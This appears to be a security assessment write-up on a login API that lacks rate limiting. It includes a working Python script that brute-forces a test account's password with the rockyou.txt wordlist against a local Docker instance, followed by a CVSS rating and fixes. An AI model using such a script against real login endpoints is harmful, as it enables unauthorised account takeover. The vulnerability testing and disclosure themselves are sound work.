login-password-bruteforce
During my assessment of this login page, initial manual testing involved submitting multiple incorrect credentials in rapid succession. The application consistently returned similar error messages and HTTP status codes, with no evidence of rate limiting, account lockout, or CAPTCHA enforcement. This suggested a potential vulnerability to brute-force attacks.

To confirm this, I created a dummy user account via the registration endpoint using the userID BNK86596 and a weak rockyou password: softball.Then I developed a Python script to automate login attempts using the well-known rockyou.txt password list. The script crafted POST requests with the appropriate JSON body structure expected by the API and iterated through the password list.
import requests
import json
url = "http://localhost:80/api/login"
username = "BNK86596"
rockyou_path = "/usr/share/wordlists/rockyou.txt"
with open(rockyou_path, "r", encoding="latin-1") as f:
wordlist = [line.strip() for line in f]
headers = {
"Content-Type": "application/json"
}
for pwd in wordlist:
payload = {
"requestBody": {
"timestamp": "325553",
"device": {
"deviceid": "UHDGGF735SVHFVSX",
"os": "ios",
"host": "lucideustech.com"
},
"data": {
"userid": username,
"passwd": pwd
}
}
}
resp = requests.post(url, headers=headers, data=json.dumps(payload))
print(f"[{pwd}] -> {resp.status_code} | {resp.text[:100]}")
if "token" in resp.text or "Login Successful" in resp.text:
print(f"\n[+] SUCCESS: Password FOUND -> {pwd}")
breakWhen I executed the script against the local Dockerized instance of the application, it quickly identified the correct password for the account within seconds. The server returned a valid response containing an authentication token, confirming that no account lockout or login attempt restrictions were in place. This validated that the authentication mechanism is vulnerable to brute-force attacks and exposes the system to credential stuffing or automated login attempts.
This flaw rates around CVSS 7.5 (High) due to easy remote exploitation with no rate limiting or account lockout, allowing attackers to guess passwords rapidly.
As a remedy, we should:
- Implement rate limiting and temporary account lockouts after multiple failed attempts.
- Add CAPTCHA challenges and consider multi-factor authentication to prevent automated brute-force attacks.
- Enforce strong password policies and monitor login attempts for suspicious activity.